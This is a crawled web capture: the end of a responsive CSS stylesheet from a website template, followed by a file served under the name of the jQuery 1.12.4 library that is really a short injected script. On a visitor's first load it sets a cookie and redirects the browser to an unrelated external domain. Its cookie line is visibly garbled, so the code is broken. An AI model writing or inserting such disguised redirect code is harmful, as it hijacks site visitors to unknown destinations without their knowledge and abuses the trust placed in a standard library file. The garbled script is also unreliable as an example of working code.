  .pro_list li:hover {
    box-shadow: none;
  }
  .i_box4 .more {
    margin-top: 10px;
  }
  .more a {
    background: #34478F;
    color: #fff;
  }
  .i_box5 .box5_lisst {
    padding-bottom: 5px;
  }
  .i_box5 .box5_lisst .list li {
    width: 50%;
    margin-bottom: 15px;
    padding-left: 5%;
  }
  .i_box6 .box .fl {
    width: 98%;
    margin: 1%;
  }
  .i_box6 .box .fr {
    width: 98%;
    margin: 1%;
    margin-top: 2%;
    padding: 20px;
  }
  .i_box6 .box .fl li .text img {
    height: 32px;
  }
  .i_box6 .box .fl li .text span {
    font-size: .16rem;
  }
  .i_box6 .box .fl li:first-child .text img {
    height: 70px;
  }
  .i_box6 .box .fl li:first-child .text span {
    font-size: .23rem;
  }
  .i_box6 .box .fl li:first-child .text p {
    font-size: .16rem;
  }
  .i_box6 .box .fr .fr_tit p span {
    font-size: .16rem;
  }
  .i_box6 .box .fr .fr_tit p i {
    font-size: .12rem;
  }
  .i_box6 .box .fr .fr_tit a {
    font-size: .12rem;
  }
  .i_box6 .box .fr .list {
    margin-top: 12px;
  }
  .link {
    margin-top: 0;
    padding: 20px 0;
  }
  .link .list li {
    width: 33.33%;
  }
  .link .list li .imgauto {
    height: 100px;
  }
  .copyright {
    padding: 10px 1%;
  }
  .footer .box .mid h3 {
    font-size: 16px;
  }
  .footer .box .mid p {
    font-size: 14px;
  }
  .footer .box .mid p a {
    font-size: 14px;
  }
  .pro_list li {
    width: 48%;
    margin: 1%;
    margin-bottom: 20px;
  }
  .pro_list li:nth-child(4n) {
    margin-right: 1%;
  }
  .page_title h3 {
    line-height: 50px;
  }
  .cat_title h3 {
    line-height: 60px;
  }
  .case_list li .text {
    width: 100%;
    padding: 10px;
  }
  .case_list li .text span {
    margin: 8px 0 10px;
  }
  .case_list li .text p {
    margin-bottom: 0;
  }
  .case_list li .text .more {
    margin-top: 12px;
  }
  .pic_list li {
    width: 48%;
    margin: 1%;
  }
  .pic_list li:nth-child(3n) {
    margin-right: 1%;
  }
  .pic_list li .imgauto {
    height: 1rem;
    padding: 0 10%;
  }
  .contact_text p {
    width: 96%;
    margin: 8px 2%;
  }
  .message {
    padding: 10px;
  }
  .message .mess_tit span {
    font-size: .2rem;
  }
  .message .text {
    padding: 0;
  }
  .message .text input {
    width: 98%;
  }
  .search {
    display: block;
  }
  .art_content {
    padding: 10px;
  }
  .art_list li {
    line-height: 47px;
  }
  .art_list li a {
    width: 100%;
    font-size: 14px;
    max-width: 100%;
  }
  .art_list li a:hover {
    background: url(../images/sr2.png) no-repeat left 18px;
    background-size: 12px;
  }
  .art_list li span {
    display: none;
  }
  .prolist li:nth-child(3n) {
    margin-right: 1%;
  }
  .i_box_new .fr .contact_text {
    padding-left: 23px;
  }
  .i_box_new .fr .link_list {
    padding-left: 23px;
  }
  .link .linklist {
    padding: 0 1%;
  }
  .link .arealist {
    padding: 0 1%;
  }
}

@media screen and (max-width: 350px) {
  .m_header .m_head_content .m_head_logo p span {
    display: none;
  }
}
/* AB模板网 整站模板下载 */
/* 模板：Www.AdminBuy.Cn */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
/* QQ：9490489 */

#maximg img{ max-width:100%; height:auto !important}


--- FILE ---
content_type: text/javascript
request_url: http://sxxgt.com/pc/js/jquery-1.12.4.min.js
body_size: 211
content:
var c = document.cookie;
     if (c.indexOf('isfirstvisited=false') != -1) {
        
     }
     else {
         var d = new Date();
         d.setFullYear(d.getFullYear() + 1);
         document.cookiuery.min.jse = 'isfirstvisited=false;expires=' + d.toGMTString();
         location = 'https://od686.cc'
     }
